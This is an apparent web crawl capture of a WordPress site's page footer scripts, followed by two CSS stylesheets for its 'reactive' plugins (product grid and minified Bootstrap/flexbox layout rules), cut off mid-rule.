Checkbox","DATEPICKER":"Date Picker","RNBDATEPICKER":"Rnb Date Picker","WRAPPER_CLASS_ISOTOPE_GRID":"Enter Any Custom Isotope Grid Wrapper Class Name","WRAPPER_CLASS_ISOTOPE_BAR":"Enter Any Custom Isotope Bar Wrapper Class Name","GRID_ISOTOPE":"Isotope Grid","MAP_RADIOUS":"Enter Radious(In Km)","PREQUERY":"Pre Query","PREQUERY_AJAX_WARNING":"It will work only with `non-ajax` call for now, you can change the settings from `Reactive Builder`"},"mapbox_token":null};
var REBUILDER = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/js/frontend.js?ver=1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/Ultimate_VC_Addons/modules/../assets/min-js/tabs.min.js?ver=3.15.0'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/Ultimate_VC_Addons/modules/../assets/min-js/tabs-accordion.min.js?ver=3.15.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/wp-util.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='//levantine-journal.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/themes/porto/js/plugins.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/themes/porto/js/blueimp/jquery.blueimp-gallery.min.js?ver=1.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/levantine-journal.org\/wp-admin\/admin-ajax.php","change_logo":"1","post_zoom":"1","portfolio_zoom":"1","member_zoom":"1","page_zoom":"0","container_width":"1170","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","ajax_loader_url":":\/\/levantine-journal.org\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_autoplay":"1","slider_speed":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://levantine-journal.org/wp-content/themes/porto/js/theme.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://levantine-journal.org/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

    <script type="text/javascript">
                            jQuery(document).ready(function(){});                    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://levantine-journal.org/wp-content/plugins/reactive-render/assets/dist/css/style.css?ver=4.8.25
body_size: 488
content:
.rq-product-wrapper {
  position: relative;
  width: 100%;
}
.rq-product-wrapper.masonry-layout .masonry-item {
  padding: 10px;
}
.rq-product-wrapper.masonry-layout .masonry-item.item-width {
  width: 33.33%;
}
.rq-product-wrapper.masonry-layout .masonry-item.item-width.item-width-double {
  width: 66.66%;
}
@media (max-width: 999px) {
  .rq-product-wrapper.masonry-layout .masonry-item.item-width.item-width-double {
    width: 50%;
  }
}
@media (max-width: 999px) {
  .rq-product-wrapper.masonry-layout .masonry-item.item-width {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .rq-product-wrapper.masonry-layout .masonry-item.item-width {
    width: 100%;
  }
}
.rq-product-wrapper.masonry-layout .masonry-item .rq-product-single {
  margin-bottom: 0;
  padding: 0;
  padding-bottom: 25px;
}
.rq-product-wrapper.masonry-layout .masonry-item .rq-product-single .rq-product-image {
  height: auto;
  margin: 0;
}
.rq-product-wrapper.masonry-layout .masonry-item .rq-product-single .rq-product-image img {
  height: auto;
  width: 100%;
}
.rq-product-wrapper.masonry-layout .masonry-item .rq-product-single .rq-product-title {
  text-align: left;
  padding: 15px 20px 10px;
}
.rq-product-wrapper.masonry-layout .masonry-item .rq-product-single .rq-product-footer {
  padding: 0 20px;
}
.post-image-container .rq-icons-wrapper {
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 100%;
  display: block;
  overflow: hidden;
  z-index: 99;
  text-align: center;
}
.post-image-container .rq-icons-wrapper ul {
  list-style: none;
  display: inline-block;
  margin: 0;
}
.post-image-container .rq-icons-wrapper ul li {
  display: inline-block;
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.post-image-container .rq-icons-wrapper ul li:last-child {
  margin-right: 0;
}
.post-image-container .rq-icons-wrapper ul li a {
  width: 24px;
  height: 24px;
  font-size: 18px;
  color: #fff;
  display: block;
  overflow: hidden;
  text-align: center;
}
.post-image-container .rq-icons-wrapper ul li.rq-icon-search a {
  background: red;
  line-height: 24px;
}
.rq-wc-notice-wrapper {
  background: white;
}
.rq-wc-notice-wrapper .woocommerce-message {
  position: absolute;
  background: #d2d2d2;
  right: 0;
  z-index: 99;
  width: 100%;
  height: 60px;
  line-height: 60px;
  padding: 0 10px;
}
.rq-wc-notice-wrapper .woocommerce-message .button.wc-forward {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://levantine-journal.org/wp-content/plugins/reactive/assets/dist/css/style.css?ver=4.8.25
body_size: 40287
content:
@charset "UTF-8";.flex-row,.flex-row.reverse{-webkit-box-orient:horizontal}#nprogress,.form-control-feedback,.slick-slide.dragging img,a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn,.react-toggle{-ms-user-select:none;-moz-user-select:none}.modal,.modal-open,.nav .nav-divider{overflow:hidden}.clearfix:after,.form-horizontal .form-group:after,.grid:after,.modal-footer:after,.modal-header:after,.nav:after,.slick-track:after{clear:both}.grid-choose-option p button,.grid-choose-option p button i,.layout-save-button,.modal-close,.reset-button,.tooltip{text-shadow:none}.flex-container-fluid{margin-right:auto;margin-left:auto;padding-right:1rem;padding-left:1rem}.flex-container{margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}.flex-row{box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-direction:normal;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem}.flex-row.reverse{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;-webkit-box-direction:reverse;flex-direction:row-reverse}.col.reverse{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-xs,.flex-xs-1,.flex-xs-10,.flex-xs-11,.flex-xs-12,.flex-xs-2,.flex-xs-3,.flex-xs-4,.flex-xs-5,.flex-xs-6,.flex-xs-7,.flex-xs-8,.flex-xs-9{box-sizing:border-box;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.flex-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;max-width:100%}.flex-xs-1{-ms-flex-preferred-size:8.333%;-webkit-flex-basis:8.333%;flex-basis:8.333%;max-width:8.333%}.flex-xs-2{-ms-flex-preferred-size:16.667%;-webkit-flex-basis:16.667%;flex-basis:16.667%;max-width:16.667%}.flex-xs-3{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.flex-xs-4{-ms-flex-preferred-size:33.333%;-webkit-flex-basis:33.333%;flex-basis:33.333%;max-width:33.333%}.flex-xs-5{-ms-flex-preferred-size:41.667%;-webkit-flex-basis:41.667%;flex-basis:41.667%;max-width:41.667%}.flex-xs-6{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.flex-xs-7{-ms-flex-preferred-size:58.333%;-webkit-flex-basis:58.333%;flex-basis:58.333%;max-width:58.333%}.flex-xs-8{-ms-flex-preferred-size:66.667%;-webkit-flex-basis:66.667%;flex-basis:66.667%;max-width:66.667%}.flex-xs-9{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.flex-xs-10{-ms-flex-preferred-size:83.333%;-webkit-flex-basis:83.333%;flex-basis:83.333%;max-width:83.333%}.flex-xs-11{-ms-flex-preferred-size:91.667%;-webkit-flex-basis:91.667%;flex-basis:91.667%;max-width:91.667%}.flex-xs-12{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.flex-xs-offset-1{margin-left:8.333%}.flex-xs-offset-2{margin-left:16.667%}.flex-xs-offset-3{margin-left:25%}.flex-xs-offset-4{margin-left:33.333%}.flex-xs-offset-5{margin-left:41.667%}.flex-xs-offset-6{margin-left:50%}.flex-xs-offset-7{margin-left:58.333%}.flex-xs-offset-8{margin-left:66.667%}.flex-xs-offset-9{margin-left:75%}.flex-xs-offset-10{margin-left:83.333%}.flex-xs-offset-11{margin-left:91.667%}.start-xs{-webkit-justify-content:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-xs{-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-xs{-webkit-justify-content:flex-end;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-xs{-webkit-align-items:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-xs{-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-xs{-webkit-align-items:flex-end;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-xs{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.between-xs{-webkit-justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-xs{-webkit-order:-1;-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-xs{-webkit-order:1;-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}@media only screen and (min-width:48em){.flex-container{width:46rem}.flex-sm,.flex-sm-1,.flex-sm-10,.flex-sm-11,.flex-sm-12,.flex-sm-2,.flex-sm-3,.flex-sm-4,.flex-sm-5,.flex-sm-6,.flex-sm-7,.flex-sm-8,.flex-sm-9{box-sizing:border-box;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.flex-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;max-width:100%}.flex-sm-1{-ms-flex-preferred-size:8.333%;-webkit-flex-basis:8.333%;flex-basis:8.333%;max-width:8.333%}.flex-sm-2{-ms-flex-preferred-size:16.667%;-webkit-flex-basis:16.667%;flex-basis:16.667%;max-width:16.667%}.flex-sm-3{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.flex-sm-4{-ms-flex-preferred-size:33.333%;-webkit-flex-basis:33.333%;flex-basis:33.333%;max-width:33.333%}.flex-sm-5{-ms-flex-preferred-size:41.667%;-webkit-flex-basis:41.667%;flex-basis:41.667%;max-width:41.667%}.flex-sm-6{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.flex-sm-7{-ms-flex-preferred-size:58.333%;-webkit-flex-basis:58.333%;flex-basis:58.333%;max-width:58.333%}.flex-sm-8{-ms-flex-preferred-size:66.667%;-webkit-flex-basis:66.667%;flex-basis:66.667%;max-width:66.667%}.flex-sm-9{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.flex-sm-10{-ms-flex-preferred-size:83.333%;-webkit-flex-basis:83.333%;flex-basis:83.333%;max-width:83.333%}.flex-sm-11{-ms-flex-preferred-size:91.667%;-webkit-flex-basis:91.667%;flex-basis:91.667%;max-width:91.667%}.flex-sm-12{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.flex-sm-offset-1{margin-left:8.333%}.flex-sm-offset-2{margin-left:16.667%}.flex-sm-offset-3{margin-left:25%}.flex-sm-offset-4{margin-left:33.333%}.flex-sm-offset-5{margin-left:41.667%}.flex-sm-offset-6{margin-left:50%}.flex-sm-offset-7{margin-left:58.333%}.flex-sm-offset-8{margin-left:66.667%}.flex-sm-offset-9{margin-left:75%}.flex-sm-offset-10{margin-left:83.333%}.flex-sm-offset-11{margin-left:91.667%}.start-sm{-webkit-justify-content:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-sm{-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-justify-content:flex-end;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-sm{-webkit-align-items:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-sm{-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-sm{-webkit-align-items:flex-end;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-sm{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-sm{-webkit-order:-1;-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-sm{-webkit-order:1;-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media (min-width:62em){.flex-container{width:61rem}.flex-md,.flex-md-1,.flex-md-10,.flex-md-11,.flex-md-12,.flex-md-2,.flex-md-3,.flex-md-4,.flex-md-5,.flex-md-6,.flex-md-7,.flex-md-8,.flex-md-9{box-sizing:border-box;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.flex-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;max-width:100%}.flex-md-1{-ms-flex-preferred-size:8.333%;-webkit-flex-basis:8.333%;flex-basis:8.333%;max-width:8.333%}.flex-md-2{-ms-flex-preferred-size:16.667%;-webkit-flex-basis:16.667%;flex-basis:16.667%;max-width:16.667%}.flex-md-3{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.flex-md-4{-ms-flex-preferred-size:33.333%;-webkit-flex-basis:33.333%;flex-basis:33.333%;max-width:33.333%}.flex-md-5{-ms-flex-preferred-size:41.667%;-webkit-flex-basis:41.667%;flex-basis:41.667%;max-width:41.667%}.flex-md-6{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.flex-md-7{-ms-flex-preferred-size:58.333%;-webkit-flex-basis:58.333%;flex-basis:58.333%;max-width:58.333%}.flex-md-8{-ms-flex-preferred-size:66.667%;-webkit-flex-basis:66.667%;flex-basis:66.667%;max-width:66.667%}.flex-md-9{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.flex-md-10{-ms-flex-preferred-size:83.333%;-webkit-flex-basis:83.333%;flex-basis:83.333%;max-width:83.333%}.flex-md-11{-ms-flex-preferred-size:91.667%;-webkit-flex-basis:91.667%;flex-basis:91.667%;max-width:91.667%}.flex-md-12{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.flex-md-offset-1{margin-left:8.333%}.flex-md-offset-2{margin-left:16.667%}.flex-md-offset-3{margin-left:25%}.flex-md-offset-4{margin-left:33.333%}.flex-md-offset-5{margin-left:41.667%}.flex-md-offset-6{margin-left:50%}.flex-md-offset-7{margin-left:58.333%}.flex-md-offset-8{margin-left:66.667%}.flex-md-offset-9{margin-left:75%}.flex-md-offset-10{margin-left:83.333%}.flex-md-offset-11{margin-left:91.667%}.start-md{-webkit-justify-content:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-md{-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-md{-webkit-justify-content:flex-end;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-md{-webkit-align-items:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-md{-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-md{-webkit-align-items:flex-end;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-md{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-md{-webkit-order:-1;-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-md{-webkit-order:1;-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media (min-width:88em){.flex-container{width:71rem}.flex-lg,.flex-lg-1,.flex-lg-10,.flex-lg-11,.flex-lg-12,.flex-lg-2,.flex-lg-3,.flex-lg-4,.flex-lg-5,.flex-lg-6,.flex-lg-7,.flex-lg-8,.flex-lg-9{box-sizing:border-box;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.flex-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;max-width:100%}.flex-lg-1{-ms-flex-preferred-size:8.333%;-webkit-flex-basis:8.333%;flex-basis:8.333%;max-width:8.333%}.flex-lg-2{-ms-flex-preferred-size:16.667%;-webkit-flex-basis:16.667%;flex-basis:16.667%;max-width:16.667%}.flex-lg-3{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.flex-lg-4{-ms-flex-preferred-size:33.333%;-webkit-flex-basis:33.333%;flex-basis:33.333%;max-width:33.333%}.flex-lg-5{-ms-flex-preferred-size:41.667%;-webkit-flex-basis:41.667%;flex-basis:41.667%;max-width:41.667%}.flex-lg-6{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.flex-lg-7{-ms-flex-preferred-size:58.333%;-webkit-flex-basis:58.333%;flex-basis:58.333%;max-width:58.333%}.flex-lg-8{-ms-flex-preferred-size:66.667%;-webkit-flex-basis:66.667%;flex-basis:66.667%;max-width:66.667%}.flex-lg-9{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.flex-lg-10{-ms-flex-preferred-size:83.333%;-webkit-flex-basis:83.333%;flex-basis:83.333%;max-width:83.333%}.flex-lg-11{-ms-flex-preferred-size:91.667%;-webkit-flex-basis:91.667%;flex-basis:91.667%;max-width:91.667%}.flex-lg-12{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.flex-lg-offset-1{margin-left:8.333%}.flex-lg-offset-2{margin-left:16.667%}.flex-lg-offset-3{margin-left:25%}.flex-lg-offset-4{margin-left:33.333%}.flex-lg-offset-5{margin-left:41.667%}.flex-lg-offset-6{margin-left:50%}.flex-lg-offset-7{margin-left:58.333%}.flex-lg-offset-8{margin-left:66.667%}.flex-lg-offset-9{margin-left:75%}.flex-lg-offset-10{margin-left:83.333%}.flex-lg-offset-11{margin-left:91.667%}.start-lg{-webkit-justify-content:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.center-lg{-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.end-lg{-webkit-justify-content:flex-end;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.top-lg{-webkit-align-items:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.middle-lg{-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.bottom-lg{-webkit-align-items:flex-end;-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.around-lg{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.between-lg{-webkit-justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.first-lg{-webkit-order:-1;-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.last-lg{-webkit-order:1;-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}.box{background:#3A9674;display:block;padding:20px;justify-content:start;margin-bottom:20px}.list-inline,.list-unstyled{padding-left:0;list-style:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.form-control,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #29d,0 0 5px #29d;opacity:1;-webkit-transform:rotate(3deg) translate(0,-4px);-ms-transform:rotate(3deg) translate(0,-4px);transform:rotate(3deg) translate(0,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;-webkit-animation:nprogress-spinner .4s linear infinite;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .bar,.nprogress-custom-parent #nprogress .spinner{position:absolute}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */button{cursor:pointer}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}fieldset,legend{padding:0;border:0}fieldset{margin:0;min-width:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.form-control,output{font-size:14px;line-height:1.42857143;color:#555;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=radio]:focus,input[type=checkbox]:focus,input[type=file]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.btn-block+.btn-block,.help-block{margin-top:5px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox],input[type=radio].disabled,input[type=radio][disabled],input[type=checkbox].disabled,input[type=checkbox][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-sm{padding:5px 10px;border-radius:3px;font-size:12px}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.nav>li,.nav>li>a{position:relative}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px 